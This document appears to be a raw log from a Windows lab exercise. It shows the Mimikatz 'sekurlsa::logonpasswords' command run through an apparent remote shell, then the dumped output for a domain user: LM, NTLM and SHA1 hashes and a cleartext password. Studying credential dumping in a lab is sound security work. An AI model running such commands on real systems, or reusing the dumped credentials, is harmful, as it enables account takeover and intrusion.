 C:\Windows\system32\:#mimi sekurlsa::logonpasswords
File size: 746.50KB
=] 100.0%
Uploaded in: -0.973 seconds
File size: 6.20KB
Fetched in: 0.00162 seconds
Output:
Authentication Id : 0 ; 541218 (00000000:00084222)
Session : Interactive from 1
User Name : win7
Domain : STUDY
Logon Server : DC
Logon Time : 2021/2/23 17:48:24
SID : S-1-5-21-2903213357-1306803125-205366891-3603
msv :
[00000003] Primary
* Username : win7
* Domain : STUDY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : win7
* Domain : STUDY
* Password : 1qaz@WSX
wdigest :
* Username : win7
* Domain : STUDY
* Password : 1qaz@WSX